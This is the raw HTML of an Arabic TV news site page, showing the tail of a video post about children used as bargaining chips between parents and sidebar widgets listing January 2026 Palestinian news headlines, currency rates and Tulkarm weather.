class="aiovg-pagination-info aiovg-text-muted aiovg-text-small">Page 1 of 526</div></aiovg-pagination></div>
			
		</div><!-- .entry-content /-->
		
				<div>
			<span class="post-shortlink">الرابط المختصر:
				<input type='text' style="width:240px;" value='https://alfajertv.com/?p=560138' onclick='this.focus(); this.select();' />
			</span>
		</div>
		<br/>
				
		<script id="tie-schema-json" type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"NewsArticle","dateCreated":"2022-11-10T08:07:05+03:00","datePublished":"2022-11-10T08:07:05+03:00","dateModified":"2022-11-10T08:07:05+03:00","headline":"\u0639\u0646\u062f\u0645\u0627 \u064a\u062a\u062d\u0648\u0644 \u0627\u0644\u062a\u0639\u0627\u0645\u0644 \u0645\u0639 \u0627\u0644\u0627\u0637\u0641\u0627\u0644 \u0645\u0646 \u0632\u064a\u0646\u0629 \u0627\u0644\u062d\u064a\u0627\u0629 \u0627\u0644\u062f\u0646\u064a\u0627 \u0627\u0644\u0649 \u0636\u062d\u0627\u064a\u0627 \u0644\u0644\u0645\u0633\u0627\u0648\u0645\u0629 \u0628\u0647\u0645 \u0628\u064a\u0646 \u0627\u0647\u0644\u0647\u0645","name":"\u0639\u0646\u062f\u0645\u0627 \u064a\u062a\u062d\u0648\u0644 \u0627\u0644\u062a\u0639\u0627\u0645\u0644 \u0645\u0639 \u0627\u0644\u0627\u0637\u0641\u0627\u0644 \u0645\u0646 \u0632\u064a\u0646\u0629 \u0627\u0644\u062d\u064a\u0627\u0629 \u0627\u0644\u062f\u0646\u064a\u0627 \u0627\u0644\u0649 \u0636\u062d\u0627\u064a\u0627 \u0644\u0644\u0645\u0633\u0627\u0648\u0645\u0629 \u0628\u0647\u0645 \u0628\u064a\u0646 \u0627\u0647\u0644\u0647\u0645","keywords":[],"url":"https:\/\/alfajertv.com\/play\/%d8%b9%d9%86%d8%af%d9%85%d8%a7-%d9%8a%d8%aa%d8%ad%d9%88%d9%84-%d8%a7%d9%84%d8%aa%d8%b9%d8%a7%d9%85%d9%84-%d9%85%d8%b9-%d8%a7%d9%84%d8%a7%d8%b7%d9%81%d8%a7%d9%84-%d9%85%d9%86-%d8%b2%d9%8a%d9%86%d8%a9","description":"\u062a\u0644\u0641\u0632\u064a\u0648\u0646 \u0627\u0644\u0641\u062c\u0631 | \u0639\u0646\u062f\u0645\u0627 \u064a\u062a\u062d\u0648\u0644 \u0627\u0644\u062a\u0639\u0627\u0645\u0644 \u0645\u0639 \u0627\u0644\u0627\u0637\u0641\u0627\u0644 \u0645\u0646 \u0632\u064a\u0646\u0629 \u0627\u0644\u062d\u064a\u0627\u0629 \u0627\u0644\u062f\u0646\u064a\u0627 \u0627\u0644\u0649 \u0636\u062d\u0627\u064a\u0627 \u0644\u0644\u0645\u0633\u0627\u0648\u0645\u0629 \u0628\u0647\u0645 \u0628\u064a\u0646 \u0627\u0647\u0644\u0647\u0645 \u0627\u0644\u0645\u0632\u064a\u062f \u0641\u064a \u0628\u0631\u0646\u0627\u0645\u062c \u0637\u0644\u0629 \u0641\u062c\u0631 \u0644\u0642\u0627\u0621 \u0627\u0628\u0648 \u0627\u0644\u0627\u0631\u0642\u0645 \u0627\u0645\u0627\u0645 \u0645\u0633\u062c\u062f \u0627\u0644\u0646\u0635\u0631 Website: https:\/\/www.alfajertv.com Facebo","copyrightYear":"2022","articleSection":[],"articleBody":"\u062a\u0644\u0641\u0632\u064a\u0648\u0646 \u0627\u0644\u0641\u062c\u0631 | \u0639\u0646\u062f\u0645\u0627 \u064a\u062a\u062d\u0648\u0644 \u0627\u0644\u062a\u0639\u0627\u0645\u0644 \u0645\u0639 \u0627\u0644\u0627\u0637\u0641\u0627\u0644 \u0645\u0646 \u0632\u064a\u0646\u0629 \u0627\u0644\u062d\u064a\u0627\u0629 \u0627\u0644\u062f\u0646\u064a\u0627 \u0627\u0644\u0649 \u0636\u062d\u0627\u064a\u0627 \u0644\u0644\u0645\u0633\u0627\u0648\u0645\u0629 \u0628\u0647\u0645 \u0628\u064a\u0646 \u0627\u0647\u0644\u0647\u0645\n\u0627\u0644\u0645\u0632\u064a\u062f \u0641\u064a \u0628\u0631\u0646\u0627\u0645\u062c \u0637\u0644\u0629 \u0641\u062c\u0631 \u0644\u0642\u0627\u0621 \u0627\u0628\u0648 \u0627\u0644\u0627\u0631\u0642\u0645 \u0627\u0645\u0627\u0645 \u0645\u0633\u062c\u062f \u0627\u0644\u0646\u0635\u0631\nWebsite: https:\/\/www.alfajertv.com\nFacebook: https:\/\/www.facebook.com\/fajertv\nInstagram: https:\/\/www.instagram.com\/fajertv\nTwitter: https:\/\/twitter.com\/fajertv\nPeriscope: https:\/\/www.pscp.tv\/fajertv\nTelegram: https:\/\/telegram.me\/fajertv\nLive Stream: http:\/\/www.fajer.tv\nYouTube: https:\/\/www.youtube.com\/fajertv","publisher":{"@id":"#Publisher","@type":"Organization","name":"\u062a\u0644\u0641\u0632\u064a\u0648\u0646 \u0627\u0644\u0641\u062c\u0631","logo":{"@type":"ImageObject","url":"https:\/\/alfajertv.com\/wp-content\/uploads\/2021\/03\/LogoMain-e1614639774742.png"},"sameAs":["https:\/\/fb.com\/fajertv","https:\/\/x.com\/fajertv","https:\/\/youtube.com\/fajertv","https:\/\/www.instagram.com\/fajertv","https:\/\/snapchat.com\/add\/fajertv","https:\/\/t.me\/fajertv","https:\/\/tiktok.com\/@alfajertv"]},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/alfajertv.com\/play\/%d8%b9%d9%86%d8%af%d9%85%d8%a7-%d9%8a%d8%aa%d8%ad%d9%88%d9%84-%d8%a7%d9%84%d8%aa%d8%b9%d8%a7%d9%85%d9%84-%d9%85%d8%b9-%d8%a7%d9%84%d8%a7%d8%b7%d9%81%d8%a7%d9%84-%d9%85%d9%86-%d8%b2%d9%8a%d9%86%d8%a9","breadcrumb":{"@id":"#Breadcrumb"}},"author":{"@type":"Person","name":"ibalawi","url":"https:\/\/alfajertv.com\/author\/ibalawi"}}</script>
		
	</article><!-- #the-post /-->

	
	<div class="post-components">

		
	</div><!-- .post-components /-->
	

	
</div><!-- .main-content -->


	<aside class="sidebar tie-col-md-4 tie-col-xs-12 normal-side" aria-label="القائمة الجانبية الرئيسية">
		<div class="theiaStickySidebar">
			<div id="text-html-widget-2" class="container-wrapper widget text-html"><div class="widget-title the-global-title"><div class="the-subtitle">أسعار العملات هذه اللحظة</div></div><div ><iframe src="https://www.widgets.investing.com/live-currency-cross-rates?theme=darkTheme&hideTitle=true&roundedCorners=true&cols=bid,high,low&pairs=64,9686,1886,63,18" width="100%" height="345" frameborder="0" allowtransparency="true" marginwidth="0" marginheight="0"></iframe></div><div class="clearfix"></div></div><!-- .widget /--><div id="social-statistics-1" class="container-wrapper widget social-statistics-widget"><div class="widget-title the-global-title"><div class="the-subtitle">تابعونا</div></div>			<ul class="solid-social-icons two-cols transparent-icons Arqam-Lite">
				
							<li class="social-icons-item">
								<a class="facebook-social-icon" href="https://www.facebook.com/fajertv" rel="nofollow noopener" target="_blank">
									<span class="counter-icon tie-icon-facebook"></span>									<span class="followers">
										<span class="followers-num">2M+</span>
										<span class="followers-name">متابع</span>
									</span>
								</a>
							</li>
							
							<li class="social-icons-item">
								<a class="twitter-social-icon" href="https://twitter.com/fajertv" rel="nofollow noopener" target="_blank">
									<span class="counter-icon tie-icon-twitter"></span>									<span class="followers">
										<span class="followers-num">14K</span>
										<span class="followers-name">متابع</span>
									</span>
								</a>
							</li>
							
							<li class="social-icons-item">
								<a class="youtube-social-icon" href="https://youtube.com/channel/UCzkwPgyY207rHwTY2BCJEig" rel="nofollow noopener" target="_blank">
									<span class="counter-icon tie-icon-youtube"></span>									<span class="followers">
										<span class="followers-num">832k</span>
										<span class="followers-name">مشترك</span>
									</span>
								</a>
							</li>
							
							<li class="social-icons-item">
								<a class="instagram-social-icon" href="https://instagram.com/fajertv" rel="nofollow noopener" target="_blank">
									<span class="counter-icon tie-icon-instagram"></span>									<span class="followers">
										<span class="followers-num">+550K</span>
										<span class="followers-name">متابع</span>
									</span>
								</a>
							</li>
										</ul>
			<div class="clearfix"></div></div><!-- .widget /--><div id="posts-list-widget-3" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">المضاف حديثاً</div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container posts-list-big-first has-first-big-post media-overlay" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="روما.. انطلاق سلسلة فعاليات وطنية وتضامنية دعمًا للأسرى وللأسير مروان البرغوثي" href="https://alfajertv.com/news/palnews/717545.html" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-54">فلسطينيات</span></span>
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="390" height="220" data-src="https://alfajertv.com/wp-content/uploads/2026/01/1000305875-1769015400-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /><noscript><img width="390" height="220" src="https://alfajertv.com/wp-content/uploads/2026/01/1000305875-1769015400-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/717545.html">روما.. انطلاق سلسلة فعاليات وطنية وتضامنية دعمًا للأسرى وللأسير مروان البرغوثي</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">21 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="الرئيس يصل روسيا في زيارة رسمية" href="https://alfajertv.com/news/palnews/717542.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/g-m-3efw4aabcng-1769017928-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/g-m-3efw4aabcng-1769017928-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/717542.html">الرئيس يصل روسيا في زيارة رسمية</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">21 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="سلطة الأراضي تُعلق 21 حوض تسوية للاعتراض في عدة محافظات بالضفة" href="https://alfajertv.com/news/palnews/717538.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/000-220x150.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/000-220x150.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/717538.html">سلطة الأراضي تُعلق 21 حوض تسوية للاعتراض في عدة محافظات بالضفة</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">21 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="نقابة الأطباء تعلن آلية الدوام في المستشفيات الحكومية عقب جلسة طارئة" href="https://alfajertv.com/news/palnews/717535.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/06123108714257303130704433782213-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/06123108714257303130704433782213-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/717535.html">نقابة الأطباء تعلن آلية الدوام في المستشفيات الحكومية عقب جلسة طارئة</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">21 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="بن غفير يمنح 18 مستوطنة حق حمل السلاح الشخصي ويعيد تنشيط &#8220;فرق الاستعداد&#8221;" href="https://alfajertv.com/news/palnews/717532.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/telemmglpict000354603211-1698612-1769013828-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/telemmglpict000354603211-1698612-1769013828-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/717532.html">بن غفير يمنح 18 مستوطنة حق حمل السلاح الشخصي ويعيد تنشيط &#8220;فرق الاستعداد&#8221;</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">21 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="إسرائيل: شهر رمضان اختبار أمني حاسم للعام 2026" href="https://alfajertv.com/news/palnews/717529.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/al-aqsa-9-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/al-aqsa-9-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/717529.html">إسرائيل: شهر رمضان اختبار أمني حاسم للعام 2026</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">21 يناير، 2026</span>		</div>
	</div>
</li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /--><div id="tie-weather-widget-1" class="widget tie-weather-widget"><div class="widget-title the-global-title"><div class="the-subtitle">حالة الطقس</div></div><span class="tie-weather-user-location has-title" data-options="{'location':'Tulkarm, PS','units':'C','forecast_days':'5','custom_name':'\u0637\u0648\u0644\u0643\u0631\u0645','animated':'true'}"><span class="tie-icon-gps"></span></span>
				<div id="tie-weather-tulkarm-ps" class="weather-wrap is-animated">

					<div class="weather-icon-and-city">
						
					<div class="weather-icon">
						<div class="icon-cloud"></div>
						<div class="icon-cloud-behind"></div>
						<div class="icon-basecloud-bg"></div>
						<div class="icon-moon-animi"></div>
					</div>
										<div class="weather-name the-subtitle">طولكرم</div>
						<div class="weather-desc">غيوم متفرقة</div>
					</div>

					<div class="weather-todays-stats">

						<div class="weather-current-temp">
							15							<sup>&#x2103;</sup>
						</div>

						<div class="weather-more-todays-stats">

													<div class="weather_highlow">
								<span aria-hidden="true" class="tie-icon-thermometer-half"></span> 16&ordm; - 11&ordm;
							</div>
						
							<div class="weather_humidty">
								<span aria-hidden="true" class="tie-icon-raindrop"></span>
								<span class="screen-reader-text"></span> 36%
							</div>

							<div class="weather_wind">
								<span aria-hidden="true" class="tie-icon-wind"></span>
								<span class="screen-reader-text"></span> 4.27 كيلومتر/ساعة</div>
						</div>
					</div> <!-- /.weather-todays-stats -->

											<div class="weather-forecast small-weather-icons weather_days_5">
							
					<div class="weather-forecast-day">
						
					<div class="weather-icon">
						<div class="icon-cloud"></div>
						<div class="icon-cloud-behind"></div>
						<div class="icon-basecloud-bg"></div>
						<div class="icon-sun-animi"></div>
					</div>
				
						<div class="weather-forecast-day-temp">16<sup>&#x2103;</sup></div>
						<div class="weather-forecast-day-abbr">الخميس</div>
					</div>
				
					<div class="weather-forecast-day">
						
					<div class="weather-icon">
						<div class="icon-sun"></div>
					</div>
				
						<div class="weather-forecast-day-temp">20<sup>&#x2103;</sup></div>
						<div class="weather-forecast-day-abbr">الجمعة</div>
					</div>
				
					<div class="weather-forecast-day">
						
					<div class="weather-icon">
						<div class="basecloud"></div>
						<div class="icon-basecloud-bg"></div>
						<div class="animi-icons-wrap">
							<div class="icon-rainy-animi"></div>
							<div class="icon-rainy-animi-2"></div>
							<div class="icon-rainy-animi-4"></div>
							<div class="icon-rainy-animi-5"></div>
						</div>
						<div class="icon-sun-animi"></div>
					</div>
				
						<div class="weather-forecast-day-temp">16<sup>&#x2103;</sup></div>
						<div class="weather-forecast-day-abbr">السبت</div>
					</div>
				
					<div class="weather-forecast-day">
						
					<div class="weather-icon">
						<div class="icon-cloud"></div>
						<div class="icon-cloud-behind"></div>
						<div class="icon-basecloud-bg"></div>
						<div class="icon-sun-animi"></div>
					</div>
				
						<div class="weather-forecast-day-temp">17<sup>&#x2103;</sup></div>
						<div class="weather-forecast-day-abbr">الأحد</div>
					</div>
				
					<div class="weather-forecast-day">
						
					<div class="weather-icon">
						<div class="icon-cloud"></div>
						<div class="icon-cloud-behind"></div>
						<div class="icon-basecloud-bg"></div>
						<div class="icon-sun-animi"></div>
					</div>
				
						<div class="weather-forecast-day-temp">22<sup>&#x2103;</sup></div>
						<div class="weather-forecast-day-abbr">الأثنين</div>
					</div>
										</div><!-- /.weather-forecast -->
					
				</div> <!-- /.weather-wrap -->

				<div class="clearfix"></div></div><!-- .widget /-->
			<div id="widget_tabs-1" class="container-wrapper tabs-container-wrapper tabs-container-3">
				<div class="widget tabs-widget">
					<div class="widget-container">
						<div class="tabs-widget">
							<div class="tabs-wrapper">

								<ul class="tabs">
									<li><a href="#widget_tabs-1-popular">الأشهر</a></li><li><a href="#widget_tabs-1-recent">الأخيرة</a></li>								</ul><!-- ul.tabs-menu /-->

								
											<div id="widget_tabs-1-popular" class="tab-content tab-content-popular">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="روما.. انطلاق سلسلة فعاليات وطنية وتضامنية دعمًا للأسرى وللأسير مروان البرغوثي" href="https://alfajertv.com/news/palnews/717545.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/1000305875-1769015400-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/1000305875-1769015400-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/717545.html">روما.. انطلاق سلسلة فعاليات وطنية وتضامنية دعمًا للأسرى وللأسير مروان البرغوثي</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">21 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="الرئيس يصل روسيا في زيارة رسمية" href="https://alfajertv.com/news/palnews/717542.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/g-m-3efw4aabcng-1769017928-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/g-m-3efw4aabcng-1769017928-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/717542.html">الرئيس يصل روسيا في زيارة رسمية</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">21 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="سلطة الأراضي تُعلق 21 حوض تسوية للاعتراض في عدة محافظات بالضفة" href="https://alfajertv.com/news/palnews/717538.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/000-220x150.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/000-220x150.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/717538.html">سلطة الأراضي تُعلق 21 حوض تسوية للاعتراض في عدة محافظات بالضفة</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">21 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="نقابة الأطباء تعلن آلية الدوام في المستشفيات الحكومية عقب جلسة طارئة" href="https://alfajertv.com/news/palnews/717535.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/06123108714257303130704433782213-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/06123108714257303130704433782213-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/717535.html">نقابة الأطباء تعلن آلية الدوام في المستشفيات الحكومية عقب جلسة طارئة</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">21 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="بن غفير يمنح 18 مستوطنة حق حمل السلاح الشخصي ويعيد تنشيط &#8220;فرق الاستعداد&#8221;" href="https://alfajertv.com/news/palnews/717532.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/telemmglpict000354603211-1698612-1769013828-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/telemmglpict000354603211-1698612-1769013828-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/717532.html">بن غفير يمنح 18 مستوطنة حق حمل السلاح الشخصي ويعيد تنشيط &#8220;فرق الاستعداد&#8221;</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">21 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="إسرائيل: شهر رمضان اختبار أمني حاسم للعام 2026" href="https://alfajertv.com/news/palnews/717529.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/al-aqsa-9-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/al-aqsa-9-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/717529.html">إسرائيل: شهر رمضان اختبار أمني حاسم للعام 2026</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">21 يناير، 2026</span>		</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#popular-posts-tab /-->

										
											<div id="widget_tabs-1-recent" class="tab-content tab-content-recent">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="روما.. انطلاق سلسلة فعاليات وطنية وتضامنية دعمًا للأسرى وللأسير مروان البرغوثي" href="https://alfajertv.com/news/palnews/717545.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/1000305875-1769015400-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/1000305875-1769015400-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/717545.html">روما.. انطلاق سلسلة فعاليات وطنية وتضامنية دعمًا للأسرى وللأسير مروان البرغوثي</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">21 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="الرئيس يصل روسيا في زيارة رسمية" href="https://alfajertv.com/news/palnews/717542.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/g-m-3efw4aabcng-1769017928-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/g-m-3efw4aabcng-1769017928-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/717542.html">الرئيس يصل روسيا في زيارة رسمية</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">21 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="سلطة الأراضي تُعلق 21 حوض تسوية للاعتراض في عدة محافظات بالضفة" href="https://alfajertv.com/news/palnews/717538.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
